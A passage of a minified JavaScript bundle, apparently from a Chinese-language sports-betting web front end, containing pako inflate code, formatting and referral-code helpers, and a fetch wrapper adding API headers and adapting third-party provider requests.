t;s--,c+=r[o++]<<l,l+=8}if((65535&c)!==(c>>>16^65535)){t.msg="invalid stored block lengths",n.mode=He;break}if(n.length=65535&c,c=0,l=0,n.mode=Fe,e===ke)break t;case Fe:n.mode=16195;case 16195:if(h=n.length,h){if(h>s&&(h=s),h>u&&(h=u),0===h)break t;i.set(r.subarray(o,o+h),a),s-=h,o+=h,u-=h,a+=h,n.length-=h;break}n.mode=Le;break;case 16196:for(;l<14;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(n.nlen=257+(31&c),c>>>=5,l-=5,n.ndist=1+(31&c),c>>>=5,l-=5,n.ncode=4+(15&c),c>>>=4,l-=4,n.nlen>286||n.ndist>30){t.msg="too many length or distance symbols",n.mode=He;break}n.have=0,n.mode=16197;case 16197:for(;n.have<n.ncode;){for(;l<3;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.lens[C[n.have++]]=7&c,c>>>=3,l-=3}for(;n.have<19;)n.lens[C[n.have++]]=0;if(n.lencode=n.lendyn,n.lenbits=7,E={bits:n.lenbits},A=Se(0,n.lens,0,19,n.lencode,0,n.work,E),n.lenbits=E.bits,A){t.msg="invalid code lengths set",n.mode=He;break}n.have=0,n.mode=16198;case 16198:for(;n.have<n.nlen+n.ndist;){for(;S=n.lencode[c&(1<<n.lenbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(m<16)c>>>=g,l-=g,n.lens[n.have++]=m;else{if(16===m){for(k=g+2;l<k;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(c>>>=g,l-=g,0===n.have){t.msg="invalid bit length repeat",n.mode=He;break}O=n.lens[n.have-1],h=3+(3&c),c>>>=2,l-=2}else if(17===m){for(k=g+3;l<k;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}c>>>=g,l-=g,O=0,h=3+(7&c),c>>>=3,l-=3}else{for(k=g+7;l<k;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}c>>>=g,l-=g,O=0,h=11+(127&c),c>>>=7,l-=7}if(n.have+h>n.nlen+n.ndist){t.msg="invalid bit length repeat",n.mode=He;break}for(;h--;)n.lens[n.have++]=O}}if(n.mode===He)break;if(0===n.lens[256]){t.msg="invalid code -- missing end-of-block",n.mode=He;break}if(n.lenbits=9,E={bits:n.lenbits},A=Se(1,n.lens,0,n.nlen,n.lencode,0,n.work,E),n.lenbits=E.bits,A){t.msg="invalid literal/lengths set",n.mode=He;break}if(n.distbits=6,n.distcode=n.distdyn,E={bits:n.distbits},A=Se(2,n.lens,n.nlen,n.ndist,n.distcode,0,n.work,E),n.distbits=E.bits,A){t.msg="invalid distances set",n.mode=He;break}if(n.mode=ze,e===ke)break t;case ze:n.mode=Ze;case Ze:if(s>=6&&u>=258){t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,n.hold=c,n.bits=l,me(t,d),a=t.next_out,i=t.output,u=t.avail_out,o=t.next_in,r=t.input,s=t.avail_in,c=n.hold,l=n.bits,n.mode===Le&&(n.back=-1);break}for(n.back=0;S=n.lencode[c&(1<<n.lenbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(y&&0===(240&y)){for(b=g,_=y,w=m;S=n.lencode[w+((c&(1<<b+_)-1)>>b)],g=S>>>24,y=S>>>16&255,m=65535&S,!(b+g<=l);){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}c>>>=b,l-=b,n.back+=b}if(c>>>=g,l-=g,n.back+=g,n.length=m,0===y){n.mode=16205;break}if(32&y){n.back=-1,n.mode=Le;break}if(64&y){t.msg="invalid literal/length code",n.mode=He;break}n.extra=15&y,n.mode=16201;case 16201:if(n.extra){for(k=n.extra;l<k;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.length+=c&(1<<n.extra)-1,c>>>=n.extra,l-=n.extra,n.back+=n.extra}n.was=n.length,n.mode=16202;case 16202:for(;S=n.distcode[c&(1<<n.distbits)-1],g=S>>>24,y=S>>>16&255,m=65535&S,!(g<=l);){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(0===(240&y)){for(b=g,_=y,w=m;S=n.distcode[w+((c&(1<<b+_)-1)>>b)],g=S>>>24,y=S>>>16&255,m=65535&S,!(b+g<=l);){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}c>>>=b,l-=b,n.back+=b}if(c>>>=g,l-=g,n.back+=g,64&y){t.msg="invalid distance code",n.mode=He;break}n.offset=m,n.extra=15&y,n.mode=16203;case 16203:if(n.extra){for(k=n.extra;l<k;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}n.offset+=c&(1<<n.extra)-1,c>>>=n.extra,l-=n.extra,n.back+=n.extra}if(n.offset>n.dmax){t.msg="invalid distance too far back",n.mode=He;break}n.mode=16204;case 16204:if(0===u)break t;if(h=d-u,n.offset>h){if(h=n.offset-h,h>n.whave&&n.sane){t.msg="invalid distance too far back",n.mode=He;break}h>n.wnext?(h-=n.wnext,p=n.wsize-h):p=n.wnext-h,h>n.length&&(h=n.length),v=n.window}else v=i,p=a-n.offset,h=n.length;h>u&&(h=u),u-=h,n.length-=h;do{i[a++]=v[p++]}while(--h);0===n.length&&(n.mode=Ze);break;case 16205:if(0===u)break t;i[a++]=n.length,u--,n.mode=Ze;break;case Ve:if(n.wrap){for(;l<32;){if(0===s)break t;s--,c|=r[o++]<<l,l+=8}if(d-=u,t.total_out+=d,n.total+=d,4&n.wrap&&d&&(t.adler=n.check=n.flags?q(n.check,i,d,a-d):Y(n.check,i,d,a-d)),d=u,4&n.wrap&&(n.flags?c:Ge(c))!==n.check){t.msg="incorrect data check",n.mode=He;break}c=0,l=0}n.mode=16207;case 16207:if(n.wrap&&n.flags){for(;l<32;){if(0===s)break t;s--,c+=r[o++]<<l,l+=8}if(4&n.wrap&&c!==(4294967295&n.total)){t.msg="incorrect length check",n.mode=He;break}c=0,l=0}n.mode=16208;case 16208:A=Te;break t;case He:A=Re;break t;case 16210:return Be;default:return je}return t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,n.hold=c,n.bits=l,(n.wsize||d!==t.avail_out&&n.mode<He&&(n.mode<Ve||e!==xe))&&nn(t,t.output,t.next_out,d-t.avail_out),f-=t.avail_in,d-=t.avail_out,t.total_in+=f,t.total_out+=d,n.total+=d,4&n.wrap&&d&&(t.adler=n.check=n.flags?q(n.check,i,d,t.next_out-d):Y(n.check,i,d,t.next_out-d)),t.data_type=n.bits+(n.last?64:0)+(n.mode===Le?128:0)+(n.mode===ze||n.mode===Fe?256:0),(0===f&&0===d||e===xe)&&A===Ce&&(A=Ie),A},inflateEnd:t=>{if(Ye(t))return je;let e=t.state;return e.window&&(e.window=null),t.state=null,Ce},inflateGetHeader:(t,e)=>{if(Ye(t))return je;const n=t.state;return 0===(2&n.wrap)?je:(n.head=e,e.done=!1,Ce)},inflateSetDictionary:(t,e)=>{const n=e.length;let r,i,o;return Ye(t)?je:(r=t.state,0!==r.wrap&&r.mode!==Me?je:r.mode===Me&&(i=1,i=Y(i,e,n,0),i!==r.check)?Re:(o=nn(t,e,n,n),o?(r.mode=16210,Be):(r.havedict=1,Ce)))},inflateInfo:"pako inflate (from Nodeca project)"};var on=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const an=Object.prototype.toString,{Z_NO_FLUSH:sn,Z_FINISH:un,Z_OK:cn,Z_STREAM_END:ln,Z_NEED_DICT:fn,Z_STREAM_ERROR:dn,Z_DATA_ERROR:hn,Z_MEM_ERROR:pn}=J;function vn(t){this.options=Xt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0===(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new re,this.strm.avail_out=0;let n=rn.inflateInit2(this.strm,e.windowBits);if(n!==cn)throw new Error(X[n]);if(this.header=new on,rn.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"===typeof e.dictionary?e.dictionary=te(e.dictionary):"[object ArrayBuffer]"===an.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(n=rn.inflateSetDictionary(this.strm,e.dictionary),n!==cn)))throw new Error(X[n])}function gn(t,e){const n=new vn(e);if(n.push(t),n.err)throw n.msg||X[n.err];return n.result}vn.prototype.push=function(t,e){const n=this.strm,r=this.options.chunkSize,i=this.options.dictionary;let o,a,s;if(this.ended)return!1;for(a=e===~~e?e:!0===e?un:sn,"[object ArrayBuffer]"===an.call(t)?n.input=new Uint8Array(t):n.input=t,n.next_in=0,n.avail_in=n.input.length;;){for(0===n.avail_out&&(n.output=new Uint8Array(r),n.next_out=0,n.avail_out=r),o=rn.inflate(n,a),o===fn&&i&&(o=rn.inflateSetDictionary(n,i),o===cn?o=rn.inflate(n,a):o===hn&&(o=fn));n.avail_in>0&&o===ln&&n.state.wrap>0&&0!==t[n.next_in];)rn.inflateReset(n),o=rn.inflate(n,a);switch(o){case dn:case hn:case fn:case pn:return this.onEnd(o),this.ended=!0,!1}if(s=n.avail_out,n.next_out&&(0===n.avail_out||o===ln))if("string"===this.options.to){let t=ne(n.output,n.next_out),e=n.next_out-t,i=ee(n.output,t);n.next_out=e,n.avail_out=r-e,e&&n.output.set(n.output.subarray(t,t+e),0),this.onData(i)}else this.onData(n.output.length===n.next_out?n.output:n.output.subarray(0,n.next_out));if(o!==cn||0!==s){if(o===ln)return o=rn.inflateEnd(this.strm),this.onEnd(o),this.ended=!0,!0;if(0===n.avail_in)break}}return!0},vn.prototype.onData=function(t){this.chunks.push(t)},vn.prototype.onEnd=function(t){t===cn&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Jt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var yn={Inflate:vn,inflate:gn,inflateRaw:function(t,e){return(e=e||{}).raw=!0,gn(t,e)},ungzip:gn,constants:J};const{Deflate:mn,deflate:bn,deflateRaw:_n,gzip:wn}=ge,{Inflate:On,inflate:An,inflateRaw:Sn,ungzip:xn}=yn;var En={Deflate:mn,deflate:bn,deflateRaw:_n,gzip:wn,Inflate:On,inflate:An,inflateRaw:Sn,ungzip:xn,constants:J},kn=n(1585);function Cn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Tn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Cn(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Cn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Pn(t){return function(e,n){return t?e:n}}var jn=(0,s.jU)()&&/Android|webOS|iPhone|iPad|BlackBerry/i.test(navigator.userAgent),Rn=function(t,e){if("service"!==t)return e;(0,u.Z)((function(){return window.open(kn.Z.customerMain)}))};function Bn(t){return isNaN(t)&&(t=0),Number(t).toLocaleString("en-US")}function In(t){return isNaN(t)&&(t=0),Number(t).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2})}var Nn=function(t){var e=parseFloat(String(t)).toFixed(3).slice(0,-1).split("."),n=e[0].replace(/(\d)(?=(\d{3})+$)/g,"$1,");return"".concat(n,".").concat(e[1])},Dn=function(t){t=String(t);try{t=t.replace(/([^\d.]+|^\.)/g,"").replace(/^0[^\.]/g,"0").replace(".","$#$").replace(/\./g,"").replace("$#$",".")}catch(n){}if(t.indexOf(".")>-1&&t.split(".")[1]&&t.split(".")[1].length>2){var e=t.split(".")[1].length-2;t=t.slice(0,-e)}return t};function Mn(t,e){if(isNaN(t)||void 0===t||null===t)return"";if(0===t)return"0.00";if(!t)return t;var n=e?t.toFixed(e):t.toString();return n=n.replace(/\d+/,(function(t){return t.replace(/(\d)(?=(\d{3})+$)/g,(function(t){return t+","}))}))}function Ln(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"YYYY-MM-DD";return a()().format(t)}function Un(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"YYYY-MM-DD";return t?a()(t).format(e):""}function Fn(t){if(!(0,s.jU)())return"";var e=new RegExp("(^|&)"+t+"=([^&]*)(&|$)","i"),n=window.location.search.substr(1).match(e),r="";return null!=n&&(r=n[2]),e=null,n=null,null==r||""==r||"undefined"==r?"":r}function zn(){var t=Fn("i_code"),e=Fn("r_code"),n=Fn("r_bet"),r=Fn("invite_code");return e?(localStorage.setItem("r_bet",JSON.stringify({time:a()(),r_bet:n})),localStorage.setItem("r_code",JSON.stringify({time:a()(),r_code:e}))):t?localStorage.setItem("i_code",JSON.stringify({time:a()(),i_code:t})):r?localStorage.setItem("invite_code",JSON.stringify({time:a()(),invite_code:r})):void 0}function Zn(){var t=localStorage.getItem("invite_code");if("string"===typeof t&&t&&!"".concat(t).startsWith("{"))return zn(),t;var e=JSON.parse(t||"{}"),n=e.time,r=e.invite_code;return r?a()(n).add(24,"hours").isBefore(a()())?(localStorage.removeItem("invite_code"),""):r:""}function Vn(){var t=(0,s.YC)()&&localStorage.getItem("i_code");if("string"===typeof t&&t&&!"".concat(t).startsWith("{"))return zn(),t;var e=JSON.parse(t||"{}"),n=e.time,r=e.i_code;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("i_code"),""):r:""}function Hn(){var t=localStorage.getItem("r_code");if("string"===typeof t&&t&&!"".concat(t).startsWith("{"))return zn(),t;var e=JSON.parse(t||"{}"),n=e.time,r=e.r_code;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("r_code"),""):r:""}function Gn(){var t=localStorage.getItem("r_bet");if("string"===typeof t&&t&&!"".concat(t).startsWith("{"))return zn(),t;var e=JSON.parse(t||"{}"),n=e.time,r=e.r_bet;return r?a()(n).add(12,"hours").isBefore(a()())?(localStorage.removeItem("r_bet"),""):r:""}var Wn=function(t){var e=Math.round(100*parseFloat(t))/100,n=e.toString().split(".");return 1===n.length?e=e.toString()+".00":n.length>1?(n[1].length<2&&(e=e.toString()+"0"),e):void 0},Yn=function(t){var e=Math.floor(100*parseFloat(t))/100,n=e.toString().split(".");return 1===n.length?e=e.toString()+".00":n.length>1?(n[1].length<2&&(e=e.toString()+"0"),e):void 0},Kn=function(t){var e=String(t).split(".");return e[0]=e[0].replace(/\B(?=(\d{3})+(?!\d))/g,","),e.join(".")};function qn(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1;if(!e)return t;if(n){if(1===n)return"".concat(t,"?metadata=").concat(e);if(2===n)return"".concat(t,"&metaData=").concat(e);if(3===n)return"".concat(t,"&info=").concat(e)}return"".concat(t).concat(t.includes("?")?"&":"?").concat(t.includes("?")?"metaData":"metadata","=").concat(e)}function Xn(t){return t.preventDefault(),!1}"ayx".replace(/ /g,""),"leyu".replace(/ /g,""),"hth".replace(/ /g,"");function Jn(t,e,n,r){var i="".concat(t,"=").concat(escape(e));if(n){var o=new Date;o.setTime(o.getTime()+function(t,e){var n=36e5,r=864e5;switch(e){case"y":return 365*t*r;case"M":return 30*t*r;case"d":default:return t*r;case"H":return t*n;case"m":return 6e4*t}}(n,r)),i+=";expires=".concat(o.toUTCString(),";")}i+=";path=/",document.cookie=i}function $n(t,e){if(!t)return!1;"string"!==typeof e&&(e=JSON.stringify(e)),window.localStorage.setItem(t,e)}function Qn(t){return fetch(t,{method:"GET",mode:"cors",cache:"default"})}function tr(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if("."===t)return"";if("00"===t)return"0";var n=t.replace(/[^\d.]+/g,"").split("."),r=(0,i.Z)(n,2),o=r[0],a=r[1];return"undefined"===typeof a?o:"".concat(o,".").concat(a.slice(0,e))}function er(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.substr(0,2)+"**"+t.substr(t.length-2,t.length)}function nr(t,e){return t.length>e?t.substring(0,e)+"...":t}var rr=function(t){for(var e=0,n=0;n<t.length;n++)t.charCodeAt(n)>255?e+=2:e+=1;return e},ir=function(t){return Number.isSafeInteger(+t)?Number(t):t},or=function(t){t.userInfo,t.title;var e=t.limit;e.siteVideoVipMax,e.siteVideoVipMin;return!0},ar=function(t){return t.map((function(t){return String.fromCharCode(t)})).join("")},sr=function(t,e){var n=-1===t.indexOf(")"),r="",i=4;return(n?t:t.split(")")[1]).length<=7?(r="\u524d\u56db\u4f4d",i=4):e?(r="\u4e2d\u95f4\u56db\u4f4d",i=4):(r="\u524d\u4e03\u4f4d",i=7),{text:r,amount:i,isCN:n}},ur=function(t,e){return"CN"===e.cCode?t:"(".concat(e.cNum,")").concat(t)},cr=function(t){var e=-1===t.indexOf(")"),n=e?t:t.split(")")[1],r=e?"86":t.split(")")[0].split("(")[1];return"+".concat(r," ").concat(n)},lr=function(t){var e=-1===t.indexOf(")"),n=e?t:t.split(")")[1],r=e?"86":t.split(")")[0].split("(")[1],i="";return i=n.length<=7?"**** "+n.substring(4):"*** **** "+n.substring(7),"+".concat(r," ").concat(i)};function fr(t){var e=null;try{if(t){var n=function(t){var e=null,n=atob(t);if(n){var r=n.split("").map((function(t){return t.charCodeAt(0)}));r&&(e=new Uint8Array(r))}return e}(t);if(n){var r=En.inflate(n);if(r){var i=(new TextDecoder).decode(r);i&&(e=JSON.parse(decodeURIComponent(i)))}}}else e=t}catch(o){}return e}function dr(t){var e,n;if(!(0,s.jU)())return t;var r=Vn();return t&&r?("string"===typeof t&&(t=null===(e=t)||void 0===e?void 0:e.trim()),null!==(n=t)&&void 0!==n&&n.includes("?")?"".concat(t,"&i_code=").concat(r):"".concat(t,"?i_code=").concat(r)):t}function hr(t,e,n){var r=localStorage.getItem(e)?JSON.parse(localStorage.getItem(e)):[],i=r.findIndex((function(e){return e.name===t}));return-1===i?0:r[i][n]}function pr(t,e,n,i){var o=localStorage.getItem(e)?JSON.parse(localStorage.getItem(e)):[],a=o.findIndex((function(e){return e.name===t}));if(-1!==a){var s=Tn(Tn({},o[a]),{},(0,r.Z)({},n,i));o.splice(a,1,s),localStorage.setItem(e,JSON.stringify(o))}else o.push((0,r.Z)({name:t},n,i)),localStorage.setItem(e,JSON.stringify(o))}},61833:function(t,e,n){"use strict";function r(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return 0===e.length?function(t){return t}:1===e.length?e[0]:e.reduce((function(t,e){return function(){return t(e.apply(void 0,arguments))}}))}n.d(e,{q:function(){return r}})},15186:function(t,e,n){"use strict";n.d(e,{U2:function(){return N},v_:function(){return D}});var r=n(4730),i=n(59499),o=n(50029),a=n(87794),s=n.n(a),u=n(80543),c=n(68779),l=n.n(c),f=n(84374),d=n(70559),h=n(87802);function p(t){return v.apply(this,arguments)}function v(){return(v=(0,o.Z)(s().mark((function t(e){var n,r,i;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,h.TC)((null===(n=e.match(/\/\w+\/\w+/i))||void 0===n?void 0:n.shift())||"");case 2:return t.t0=t.sent,t.t1=String("10001"),r={"X-API-CLIENT":"web","X-API-XXX":t.t0,"X-API-VERSION":"2.0.0","X-API-SITE":t.t1},(i=(0,f.r)())&&(r["X-API-TOKEN"]=i),r["X-API-UUID"]=(0,d.lv)(),t.abrupt("return",r);case 9:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var g=n(77664);function y(t){"code"in t&&(0,g.jU)()&&u.yb.trigger("".concat(t.constructor.name,"/code/").concat(t.code),t)}var m=["Acceptable","Failed","\u53d1\u751f\u4e86SSL\u9519\u8bef","Forbidden"];function b(t){var e=!1;return(0,g.jU)()&&m.forEach((function(n){-1!==(t||"").toLowerCase().indexOf(n.toLowerCase())&&(e=!0)})),e?"\u7f51\u7edc\u5f02\u5e38,\u8bf7\u60a8\u7a0d\u540e\u91cd\u8bd5":t||"\u7cfb\u7edf\u5f02\u5e38\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\u6216\u8054\u7cfb\u5ba2\u670d"}var _=n(69465),w=n(12719),O=n.n(w),A=n(3477),S=n(34155),x=["url"],E=["url","noTextReplace"];function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function C(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach((function(e){(0,i.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function T(t){var e="/";return/^https?/.test(t)?t:[(0,u.lf)((0,g.jU)()?"":"http://api.qwerub85c.com",e),e,(0,u.R5)(t,e)].join("")}function P(t){return j.apply(this,arguments)}function j(){return(j=(0,o.Z)(s().mark((function t(e){var n,i,o,a,c;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(R(e),"string"!==typeof e){t.next=9;break}return n=T(e),t.next=5,p(e);case 5:t.t0=t.sent,i={headers:t.t0},t.next=29;break;case 9:if(o=e.url,!((a=(0,r.Z)(e,x)).headers instanceof Headers)){t.next=21;break}return c={},a.headers.forEach((function(t,e){return c[e]=t})),t.t1=Object,t.next=16,p(o);case 16:t.t2=t.sent,t.t3=c,a.headers=t.t1.assign.call(t.t1,t.t2,t.t3),t.next=27;break;case 21:return t.t4=Object,t.next=24,p(o);case 24:t.t5=t.sent,t.t6=a.headers,a.headers=t.t4.assign.call(t.t4,t.t5,t.t6);case 27:n=T(o),i=C({},a);case 29:return i.headers&&((0,u.Uk)(i.body)||/^{/i.test(i.body)||!i.body)&&(i.headers["Content-Type"]="application/json"),t.abrupt("return",C({url:n},i));case 31:case"end":return t.stop()}}),t)})))).apply(this,arguments)}var R=function(t){"string"!==typeof t&&t.parseAsBigint&&t.body&&(t.body=O().stringify(O().parse(t.body)))};function B(t){return I.apply(this,arguments)}function I(){return(I=(0,o.Z)(s().mark((function t(e){var i,o,a,c,f,d,h,p,v,m,w,x,k,C;return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,P(e);case 2:if(i=t.sent,o=i.url,a=i.noTextReplace,c=(0,r.Z)(i,E),f="string"===typeof e?e:e.url,d=(0,g.jU)()?1e5:400,h=!1,"object"===typeof e&&(d=e.timeout||d),p=new(l()),v=setTimeout((function(){h=!0,p.abort()}),d),c.signal=c.signal||p.signal,!(0,A.ut)(f)){t.next=23;break}return t.next=16,Promise.resolve().then(n.bind(n,1218));case 16:m=t.sent,w=m.changeURLOrigin,x=m.mergeRequestSharedParams,k=m.mergeRequestSharedHeader,c.body=x(f,c),c.headers=k(f,c.headers),o=w(f,o,c);case 23:return C=null===c||void 0===c?void 0:c._res,null===c||void 0===c||delete c._res,t.abrupt("return",fetch(o,c).then((function(t){if(!t.ok)throw new u.hY({status:t.status,message:b(t.statusText)});var e=t.headers.get("content-type");if(null!==e&&void 0!==e&&e.includes("application/json")){var n,r=S.env.NEXT_PUBLIC_TEXT_REPLACEMENT_PAIRS;a&&(r=void 0);try{var i=r&&JSON.parse(r);n=t.text().then((function(t){return O().parse((0,_.H)(t,i))}))}catch(o){n=t.json().then((function(t){return O().parse(JSON.stringify(t))}))}return n.then((function(t){return c.allAllow?t:6e3===t.status_code?C?t:t.data:Promise.reject(new u.tM(t.status_code,b(t.message),t))}))}return Promise.resolve(t)})).catch((function(t){t.name&&t.name.toLowerCase().includes("abort")&&(t=h?new u.hY({status:0,message:"timeout"}):new u.K5);var e=!1;if((0,g.jU)()){["Acceptable","Failed","\u53d1\u751f\u4e86SSL\u9519\u8bef","Forbidden"].forEach((function(n){-1!==(t.message||"").toLowerCase().indexOf(n.toLowerCase())&&(e=!0)}))}return e&&(t=new Error("\u7f51\u7edc\u5f02\u5e38,\u8bf7\u60a8\u7a0d\u540e\u91cd\u8bd5")),y(t),Promise.reject(t)})).finally((function(){clearTimeout(v)})));case 26:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function N(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return B(C(C({url:t},e),{},{method:"get"}))}function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return B(C(C({url:t},e),{},{method:"post"}))}},93896:function(t,e,n){"use strict";var r;function i(t){return function(){return r=arguments.length<=0?void 0:arguments[0],t.apply(void 0,arguments)}}n.d(e,{V:function(){return r},I:function(){return i}})},1218:function(t,e,n){"use strict";n.r(e),n.d(e,{loadSharedParams:function(){return m},saveSharedParams:function(){return b},changeURLOrigin:function(){return _},mergeRequestSharedParams:function(){return w},mergeRequestSharedHeader:function(){return O},parseResponseScheme:function(){return x},responseAssert:function(){return E}});var r=n(4730),i=n(50029),o=n(59499),a=n(87794),s=n.n(a),u=n(80543),c=n(32434),l=n(16678),f=n(3477),d=n(94403),h=["ServerTime","StatusCode","StatusDesc"],p=["code","msg"],v=["code","message"];function g(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function y(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?g(Object(n),!0).forEach((function(e){(0,o.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function m(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c.b.IMTY;return(0,u.mO)(t)?(0,u.mO)(t):t===c.b.IMTY?{LanguageCode:"CHS",OddsType:c.y.Europe,TimeStamp:"",origin:"",Token:"",MemberCode:""}:t===c.b.OBTY?{cuid:"",origin:"",requestId:"",resourceUrl:"",resourceGamingUrl:""}:t===c.b.FBTY?{origin:"",languageType:"CMN",Authorization:""}:{}}function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:c.b.IMTY;(0,u.f2)((0,o.Z)({},e,t))}function _(t,e,n){if(!(0,f.ut)(t))return e;var r=m((0,f.op)(t)?c.b.IMTY:(0,f.WC)(t)?c.b.OBTY:c.b.FBTY).origin;if(!r)return e;var i=e;if(e.startsWith("http")){var o=new URL(e),a=new URL(r);o.hostname=a.hostname,o.protocol=a.protocol,o.port=a.port,i=o.toString()}else i=(0,f.op)(t)?"/improxy".concat(e):r+e;if((0,f.WC)(t)&&"get"===(null===n||void 0===n?void 0:n.method)){var s=m(c.b.OBTY).cuid;return function(t,e){var n=[];return Object.keys(e).forEach((function(t){return e[t]&&n.push("".concat(t,"=").concat(e[t]))})),-1===t.search(/\?/)?t+="?".concat(n.join("&")):t+="&".concat(n.join("&")),t}(i,{rdm:(new Date).valueOf(),cuid:s})}return i}function w(t,e){var n=null===e||void 0===e?void 0:e.body;if(!(0,f.ut)(t)||"get"===(null===e||void 0===e?void 0:e.method))return n;try{var r=null!==n&&void 0!==n&&n.startsWith("{")?JSON.parse(n):{};if((0,f.op)(t)){var i=m(),o=i.LanguageCode,a=i.TimeStamp,s=i.Token,u=i.OddsType,l=void 0===u?c.y.Europe:u,d=i.MemberCode;return JSON.stringify(Object.assign({LanguageCode:o,TimeStamp:a,Token:s,OddsType:l,MemberCode:d},r))}if((0,f.WC)(t)){var h=m(c.b.OBTY).cuid;return JSON.stringify(Object.assign({cuid:h},r))}if((0,f.$8)(t)){var p=m(c.b.FBTY).languageType;return JSON.stringify(Object.assign({languageType:p},r))}}catch(v){return n}}function O(t,e){try{var n=e;if((0,f.WC)(t))n={"Content-Type":"application/json",requestId:m(c.b.OBTY).requestId};if((0,f.$8)(t)){var r=m(c.b.FBTY).Authorization;n=y(y({},e),{},{Authorization:r})}return n}catch(i){return e}}var A=(0,u.Ds)((0,i.Z)(s().mark((function t(){return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,d._)({enName:c.b.OBTY}));case 1:case"end":return t.stop()}}),t)}))),1e3),S=(0,u.Ds)((0,i.Z)(s().mark((function t(){return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",(0,d._)({enName:c.b.FBTY}));case 1:case"end":return t.stop()}}),t)}))),1e3);function x(t,e,n){if(!(0,u.Uk)(e))return e;if((0,f.op)(t)){var i=e.ServerTime;return{status_code:e.StatusCode,message:e.StatusDesc,data:y({ServerTime:i},(0,r.Z)(e,h))}}if((0,f.WC)(t)){var o=e.code,a=e.msg,s=(0,r.Z)(e,p);return-1!==o.indexOf("400401")&&A(),{status_code:o,message:a,data:"string"!==typeof(null===s||void 0===s?void 0:s.data)||n?null===s||void 0===s?void 0:s.data:(0,l.tD)(null===s||void 0===s?void 0:s.data)}}if((0,f.$8)(t)){var c=e.code,d=e.message,g=(0,r.Z)(e,v),m=0===c?100:c;return 14010===Number(m)&&S(),{status_code:m,message:d,data:null===g||void 0===g?void 0:g.data}}return e}function E(t){return 